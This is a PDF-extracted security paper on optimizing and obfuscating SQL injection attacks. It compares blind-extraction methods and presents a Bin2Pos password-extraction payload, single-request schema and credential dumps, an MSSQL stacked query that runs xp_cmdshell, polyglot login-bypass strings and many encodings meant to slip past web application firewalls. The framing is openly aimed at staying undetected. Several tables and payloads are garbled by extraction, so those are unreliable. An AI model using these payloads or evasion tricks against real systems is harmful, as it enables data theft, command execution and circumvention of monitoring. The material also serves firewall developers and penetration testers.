# SQL Injection Optimization and Obfuscation Techniques

By Roberto Salgado

# Introduction

SQL Injections are without question one of the most dangerous web vulnerabilities around. With all of our information stored in databases, almost every detail about our lives is at the mercy of a simple HTTP request. As a solution, many companies implement Web Application Firewalls and Intrusion Detection/Prevention Systems to try to protect themselves. Unfortunately, these countermeasures are not sufficient and can easily be circumvented. This is all possible due to optimization and obfuscation techniques which have been perfected over the last 15 years since the discovery of this lethal vulnerability.

Even though firewalls cannot not be relied on to prevent all attacks, some firewalls can be effective when used as a monitoring tool. It is not unheard of for an attacker to be detected and blocked during mid-attack, due to firewall triggers and an alert security team. Because of this, a SQL Injection that has been optimized and obfuscated has a much higher probability of being successful; it will extract the data faster and remain undetected for longer.

In this paper we will discuss and compare a variety of optimization methods which can be highly effective when exploiting Blind SQL Injections. We will also introduce SQL queries which can be used to dump the whole database with just one request, making it an extremely easy to quickly retrieve data while going unnoticed. Furthermore, we will be reviewing several obfuscation techniques which can make a SQL Injection unrecognizable to firewalls. When combined, these techniques create a deadly attack which can be devastating.

## **Optimization**

Optimization is often one of the most overlooked, yet important aspects when exploiting Blind SQL Injections. Not only will an optimized SQL Injection produce faster results, it also reduces the network congestion and is a lower burden on the server which in turn provides a lower risk of being detected. The difference in speed some methods offer is astonishing and can cut the amount of requests and time it takes to successfully extract data from a database by over a third when compared to traditional methods. In order to use these methods, we must understand how they work and how effective each one is, but before we begin to analyze and compare them, it is important to review some preliminary concepts beforehand.

Computers can only understand numbers, for this reason ASCII (American Standard Code for Information Interchange) was created. An ASCII Code is a numerical representation of a letter or character. Any ASCII character can be represented in 1 byte or 8 bits, also known as an octet. When dealing with SQL Injections, we are usually not interested in the full ASCII range, as not all characters are valid or permitted in a database. It is for this reason that we will only focus on the ASCII range 32 – 126 which leaves us with a set of 94 characters. This range can be represented with only 7 bits which leaves the most significant bit as 0. This will come in handy when furtheroptimizing the techniques since it allows us to shave off a request. The following table shows the ASCII range in its different forms:

| Decimal | Hexadecimal | <b>Binary</b> |
|---------|-------------|---------------|
|         | 00          | 00000000      |
| 127     | 7F          | 01111111      |

Table 1: The MSB (most significant bit) is always off, allowing us to save an additional request.

### Analysis of Methods

These methods are intended to be used with Blind SQL Injections when error showing is disabled, in which we generally have to retrieve 1 character at a time.

#### Bisection Method

The bisection method, also commonly known as the binary search algorithm in Computer Science, is a logarithmic algorithm and the most widely used method for extracting data through a SQL Injection; it is versatile, effective and straight forward to implement which makes it a popular choice among hackers and programmers. Using a finite list, the bisection method works by splitting the list in half and searching each half of the branch. It continues the process by splitting the half branch were the item was found and repeats until finished, this is why it is a dichotomic divide-and-conquer algorithm. When described in terms performance, it has the same worst case and average case scenario of log2(N), which leaves this method usually on the high end of its requests. When applied to SQL Injections additional requests are required to make this method work.

#### Regex Method

First introduced in a paper called "Blind Sql Injection with Regular Expressions Attack" by Simone Quatrini and Marco Rondini [2], this method is simply a variation of the bisection method which instead uses regular expressions. For MySQL, the technique makes use of the REGEXP function and for MSSQL, the LIKE statement which has similar functionality, but works slightly different. A small disadvantage to this method is the use of two different functions for each type of database. A suggested alternative is to use the BETWEEN function which exists in both MySQL and MSSQL; this would simplify the implementation by being able to use a single function for multiple databases.

| REGEXP '^[a-z]' | True  |
|-----------------|-------|
| REGEXP '^[a-n]' | True  |
| REGEXP '^[a-g]' | False |
| REGEXP '^[h-n]' | True  |
| REGEXP '^[h-l]' | False |

Table 2: An example of the REGEX method in use.

#### Bitwise Methods

There are several bitwise methods which are all slight variations from each other. When analyzing these methods, in most cases they all perform worse than the bisection method, for that reason this paper will not go into great length describing them. These methods use bitwise operations such as shifting [4] or ANDing for example, but these tend to be redundant since a binary is treated as a string in both MySQL and MSSQL, so it is possible to use the SUBSTRING function or similar to compare each individual bit to 1 or 0. The amount of requests is consistentwith these methods and will always be equivalent to the size of the binary string, usually 7 bits. An example of a bitwise shifting method which finds the letter "a" (01100001 in binary and 97 in decimal) can be observed in the following table:

| Binary of "a" | <b>Bit to be shifted</b> | <b>Binary result</b> | <b>Decimal result</b> |
|---------------|--------------------------|----------------------|-----------------------|
| 01100001      | >> 7                     | 00000000             | 0                     |
| 01100001      | >> 6                     | 00000001             | 1                     |
| 01100001      | >> 4                     | 00000110             | 6                     |
| 01100001      | >> 3                     | 00001100             | 12                    |
| 01100001      | >> 2                     | 00011000             | 24                    |
| 01100001      | >> 1                     | 00110000             | 48                    |
| 01100001      | $\gg 0$                  | 01100001             | 97                    |

Table 3: Bitwise shifting method shown retrieving the character "a".

#### Bin2Pos Method

This method is my own invention and it is essentially an optimized searching technique which can retrieve a character with a minimum of only 1 request and a maximum of 6 requests. This method depends on a finite list of characters where each character gets mapped to its position on the list; mapping the characters to their position is important because it provides a smaller number to be retrieved when compared to the decimal value of the character. The position is then converted to binary and retrieved starting with the first occurrence of an on bit in the binary sequence. By converting the position to binary, we are effectively reducing the set of characters to look for to two (1 or 0). Additionally since we start with the first occurrence of an on bit, we can save one request since we know it will be a "1".

Since the size of the binary will depend on the position of the character in the list, the closer the character is to the beginning of the list, the less amount of requests are needed to retrieve it. For this reason, we can order the list by the most frequent letters in the alphabet to optimize it even further. An example of the implementation in MySQL which uses a parameter with two different values (e.g. id=1, id=2) can be seen in the figure below using a hexadecimal set.

• IF((@a:=MID(**BIN**(**POSITION**(MID((SELECT password FROM users WHERE id=2 LIMIT 1),1,1)IN(CHAR(**48**,**49**,**50**,**51**,**52**,**53**,**54**,**55**,**56**,**57**,**65**,**66**,**67**,**68**,**69**,**70**))),1,1))!=space( 0),2-@a,0/0)

Because the standard set size of 94 (32 – 126) uses up to 7 bits, this means the maximum size possible of the character to retrieve will be 7. It takes an additional request to determine that we have reached the end of the binary sequence. So by avoiding the first request and having to do an additional request at the end, this leaves us with a total of 7 requests. However, since we know 7 bits is the maximum length possible to be retrieved, if we already made 6 requests, we don't have to send an additional request to know when we have reached the end since we will have already reached the maximum length possible. This gives a worst case scenario of just 6 requests. The best case scenario is when the character is found in the first position of the list which would only require 1 request. The following illustration demonstrates this method using a set ordered alphabetically.

Figure 1: Only 2 requests are required to retrieve the character "C".

## Optimizing Queries

Now that we have overviewed some of the known methods for extracting data through a Blind SQL Injection, we will look at some optimized queries which can greatly expedite data extraction from the database. Ionut Maroiu demonstrated a technique for MySQL which allows the retrieval of all databases, tables and columns with a single request [1]. A similar technique exist for PostgreSQL and Oracle which were demonstrated by Dmitriy Serebryannikov [5] and another one for MSSQL discovered by Daniel Kachakil [3]. The following table shows an example of each of the described queries:

| MySQL        | SELECT (@) FROM (SELECT(@:=0x00), (SELECT (@) FROM (information schema.columns)        |
|--------------|----------------------------------------------------------------------------------------|
|              | WHERE (table_schema>=@) AND (@)IN (@:=CONCAT(@,0x0a,' [',table schema,' ]              |
|              | >',table_name,' > ',column_name))))x                                                   |
| <b>MSSQL</b> | SELECT table name %2b ', ' FROM information schema.tables FOR XML PATH(")              |
| PostgreSQL   | SELECT array to json(array agg(tables))::text FROM (SELECT schemaname, relname FROM    |
|              | pg_stat_user_tables) AS tables LIMIT 1;                                                |
| Oracle       | SELECT xmlagg(xmlelement("user", login  ':'  pass) ORDER BY login).getStringVal() FROM |
|              | users;                                                                                 |
|              | .                                                                                      |

Table 5: Different queries which retrieve multiple table & column entries with a single request.

There are also more devastating single request attacks [6] which are possible because of stacked queries in MSSQL or even MySQL when using PDO or the new and "improved" extension mysqli for PHP. For example, the following query for MSSQL will check to see if xp\_cmdshell is loaded, if it is enabled, it checks to see if it is active and if it is active it proceeds to run a command of your choice.

• ' IF EXISTS (SELECT 1 FROM INFORMATION\_SCHEMA.TABLES WHERE TABLE\_NAME='TMP\_DB') DROP TABLE TMP\_DB DECLARE @a varchar(8000) IF EXISTS(SELECT \* FROM dbo.sysobjects WHERE id = object\_id (N'[dbo].[xp\_cmdshell]') AND OBJECTPROPERTY (id, N'IsExtendedProc') = 1) BEGIN CREATE TABLE %23xp\_cmdshell (name nvarchar(11), min int, max int, config\_value int, run\_value int) INSERT %23xp\_cmdshell EXEC master..sp\_configure 'xp\_cmdshell' IF EXISTS (SELECT \* FROM %23xp\_cmdshell WHERE config\_value=1)BEGIN CREATE TABLE %23Data (dir```
varchar(8000)) INSERT %23Data EXEC master..xp_cmdshell 'dir' SELECT 
@a='' SELECT @a=Replace(@a%2B'<br></font><font 
color="black">'%2Bdir,'<dir>','</font><font color="orange">') FROM 
%23Data WHERE dir>@a DROP TABLE %23Data END ELSE SELECT @a='xp_cmdshell 
not enabled' DROP TABLE %23xp_cmdshell END ELSE SELECT @a='xp_cmdshell 
not found' SELECT @a AS tbl INTO TMP_DB--
```
For both a penetration tester and an attacker, testing for SQL Injections can become tedious. Some web applications can have endless amount of modules with infinite number of parameters. Furthermore, at least three separate tests are required for each possible type of SQL Injection: single, double and no quotations. With optimized queries, it is possible to reduce it all to one request.

| Injection type | <b>Normal</b> | Optimized                        |
|----------------|---------------|----------------------------------|
| No quotes      | OR $1=1$      | OR $1# "OR" 'OR" = "=" OR" ="$   |
| Single quotes  | $'$ OR $''='$ | OR $1# "OR" 'OR" = " = "OR" = '$ |
| Double quotes  | " OR ""="     | OR $1\# "OR" 'OR" = "=" OR" ="$  |

Table 6: The optimized injection allows us to test all three variations with a single request.

Another example using AND:

| Injection type | Normal     | Optimized                  |
|----------------|------------|----------------------------|
| No quotes      | AND $1=1$  | $ =0---+$ " $ =$ "' $ =$ " |
| Single quotes  | AND $"='$  | !=∩--+"!="'!='             |
| Double quotes  | " AND ""=" | _l=0--+"l="'l='            |

Table 7: A variation of the optimized injection using AND logic.

To further illustrate this optimized query in action consider the following injection:

- SELECT \* FROM Users WHERE username="Admin" and password = "1 OR  $1# "OR" 'OR' ' = ' "="' OR' ' = ' "$
- SELECT \* FROM Articles WHERE  $id = 1! = 0--+ " != " !='$

## **Obfuscation**

Obfuscation is one of the main tools for bypassing firewalls. By tricking the firewall into thinking our attacks are legitimate traffic, we can successfully deliver our payload without being detected. There are several methods that can be used to obfuscate our injections. Through the use of fuzzers, we can discover different possibilities that can be used for obfuscation. Although sometimes simplicity can be a better option and if all else fails, we can always resort to a variety of encodings.

#### Fuzzers

It is important for firewall developers to be fully aware of all the databases specifications and oddities. Some of these oddities are documented, others can only be found through fuzzing. One example of peculiarities discovered through the use of fuzzers are the permitted whitespace characters for each type of database. Each different RDBMS allows a variety of different whitespace characters instead of the usual 0x20. By switching the standard whitespace with other allowed whitespace characters, we can make our injection unrecognizable to certain firewalls allowing us to effectively bypass them.| <b>RDBMS</b>      | <b>Allowed whitespaces</b>                                                                      |
|-------------------|-------------------------------------------------------------------------------------------------|
| SQLite 3          | 0A, 0D, 0C, 09, 20                                                                              |
| MySQL 5           | 09, 0A, 0B, 0C, 0D, A0, 20                                                                      |
| Oracle 11g        | 00, 09, 0A, 0B, 0C, 0D, 20                                                                      |
| <b>MSSQL 2008</b> | 01, 02, 03, 04, 05, 06, 07, 08, 09, 0A, 0B, 0C, 0D, 0E, 0F, 10, 11, 12, 13, 14, 15, 16, 17, 18, |
|                   | 19, 1A, 1B, 1C, 1D, 1E, 1F, 20, 25                                                              |

Table 8: Valid whitespaces allowed in different RDBMS.

While replacing whitespaces can be a useful trick, any sophisticated firewall will be capable of detecting most allowed whitespaces and subsequently will handle them appropriately. When firewalls become really good at deobfuscating injections, sometimes it can be best to take the opposite route and simplify the injection as much as possible.

Just like many programming languages give us several different ways of achieving the same result, so does SQL. In some cases using the simplest approach can be the most effective; if our SQL Injection looks like plain English, it can be very difficult for the firewall to differentiate between normal text and SQL syntax. A good example is the following use of the CASE statement which can be appended after a WHERE statement:

• CASE WHEN BINARY TRUE THEN TRUE END IS NOT UNKNOWN HAVING TRUE FOR UPDATE

#### Encodings

Special encodings are another tool in the box to use when bypassing firewalls. Most of these encodings will depend on how the application processes the data. The web application may see the data in one way, while the proxy, firewall or database might interpret the data differently. It is because of these discrepancies between layers that encodings may work to bypass the firewall.

#### URL encode

Anyone who has browsed the web has seen this encoding before. URL Encoding is used to transform "special" characters, so they can be sent over HTTP. Characters get transformed to their hexadecimal equivalent, prefixed by a percent sign.

#### Double URL encode

This is simply the process of applying URL encode two times on the characters. All that is required is re-encoding of the percent sign. This encoding is successful if the data is decoded twice after having passed through the firewall and before reaching the database.

#### Unicode encode

Unicode is an industry standard for representing over 110,000 symbols and characters for a wide range of languages. It can be represented by different character encodings such as UTF-8, UTF-16, UTF-32 and others. This encoding generally works against IIS servers or applications built in ASP or .NET.

| <b>Encoding type</b> | Transformation |
|----------------------|----------------|
| URL encode           | %61            |
| Double URL encode    | %2561          |
| Unicode encode       | %u0061         |

Table 9: The following table shows each encoding for the character "a".#### UTF-8 encode

UTF-8 is a form of encoding each one of the 1,114,112 code points (0 through 10FFFF) in the Unicode character set. The "UTF" stands for Unicode Transformation Format while the "8" means it uses 8-bit blocks to represent a character. The number of blocks required to represent a character vary from 1 to 4. Only 1 byte or block is required to represent characters from ASCII range 0-127, having the leading bit as 0. However, any code point higher than 127 needs to be represented with multi-byte sequences where the leading bits of the first byte, up to the first 0, represent the total number of following bytes to complete the sequence. The following bits after the first 0 in the first byte form part of character. Each consecutive byte has '10' in the high-order position, however these two bits are redundant. The xx's in the chart [8] below represent the actual bits of data.

| <b>Bits of</b><br>code<br>point | <b>First</b><br>code<br>point | Last<br>code<br>point | <b>Bytes in</b><br>sequence | Byte 1   | Byte 2   | Byte 3   | Byte 4   | Byte 5   | Byte 6   |
|---------------------------------|-------------------------------|-----------------------|-----------------------------|----------|----------|----------|----------|----------|----------|
| 7                               | $U + 0000$                    | U+007F                | $\mathbf{1}$                | Oxxxxxxx |          |          |          |          |          |
| 11                              | U+0080                        | U+07FF                | 2                           | 110xxxxx | 10xxxxxx |          |          |          |          |
| 16                              | U+0800                        | U+FFFF                | 3                           | 1110xxxx | 10xxxxxx | 10xxxxxx |          |          |          |
| 21                              | $U+10000$                     | U+1FFFFF              | 4                           | 11110xxx | 10xxxxxx | 10xxxxxx | 10xxxxxx |          |          |
| 26                              | U+200000                      | U+3FFFFF<br>F         | 5                           | 111110xx | 10xxxxxx | 10xxxxxx | 10xxxxxx | 10xxxxxx |          |
| 31                              | U+400000<br>0                 | U+7FFFFF<br>FF        | 6                           | 1111110x | 10xxxxxx | 10xxxxxx | 10xxxxxx | 10xxxxxx | 10xxxxxx |

Table 10: Here are the representations of different UTF-8 multi-byte encodings.

Because the first two high order bits after the first byte are not needed, applications may just read the six last bits allowing us to replace the first two most significant bits with 00, 01 or 11.

| <b>Byte Sequence</b> | Character "a" encoded | First two high order bits |
|----------------------|-----------------------|---------------------------|
| 2 byte sequence      | %c1%a1                | 10                        |
| 2 byte sequence      | %c1%21                | 00                        |
| 2 byte sequence      | %c1%61                | 01                        |
| 2 byte sequence      | %c1%e1                | 11                        |
| 3 byte sequence      | %e0%81%a1             | 10                        |

Table 11: Several different UTF-8 representations of the character "a".

#### Nibble encode

A nibble is 4 bits, therefor there are sixteen (2\*\*4) possible values, so a nibble corresponds to a single hexadecimal digit. Since every character from ASCII range 0-255 can be represented in 1 byte, we can URL encode the 4 most significant bits, the 4 least significant bits or both of them. This is commonly known as First Nibble, Second Nibble and Double Nibble encode| <b>Type</b>         | <b>Transformation of %61</b> | Result  |
|---------------------|------------------------------|---------|
| <b>First Nibble</b> | $6 = 836$                    | %%361   |
| Second Nibble       | $1 = %31$                    | %6%31   |
| Double Nibble       | $6 = 836$<br>$1 = %31$       | %%36%31 |

Table 12: Examples of first, second and double nibble encodings.

#### Invalid Percent encode

Invalid percent encoding is specific to .NET/IIS applications. By adding the percent sign in between characters which are not valid hex, IIS will strip the character making the data valid. However any firewall that is unaware of this behavior will leave the percent sign which in turn mangles the SQL syntax making it undetectable to the firewall.

What the data looks like to the firewall:

#### • %UNI%ON %SE%LE%CT 1 %FR%OM %D%U%A%L

What the data looks like to IIS:

• UNION SELECT 1 FROM DUAL

#### Invalid Hex encode

Invalid Hex [7] isn't exactly an encoding, instead it is a way of abusing how some applications may handle the conversion of hexadecimal to decimal. The idea is to create invalid hex that results in the same decimal value as valid hex. Depending on how the application handles and transforms the data, it may see %2Ú as the same as %61.

| <b>Hex Character</b> | <b>Conversion</b> | <b>Decimal</b> |
|----------------------|-------------------|----------------|
| %61                  | $6 * 16 + 1$      | 97             |
| %2Ú                  | $2 * 16 + 65$     | 97             |

Table 13: Converting the invalid hex results in the same decimal value as valid hex when converted.

| <b>Decimal</b> | <b>Valid Hex</b> | <b>Invalid Hex</b> |
|----------------|------------------|--------------------|
| 10             | 0A               | 0A                 |
| 11             | 0B               | 0B                 |
| 12             | OC               | 0C                 |
| 13             | 0 <sub>D</sub>   | 0 <sub>D</sub>     |
| 14             | 0E               | 0E                 |
| 15             | 0F               | 0F                 |
| 16             | 10               | 0G                 |
| 17             | 11               | 0H                 |

Table 14: Invalid hex uses a full alphabet where valid hex only uses A-F.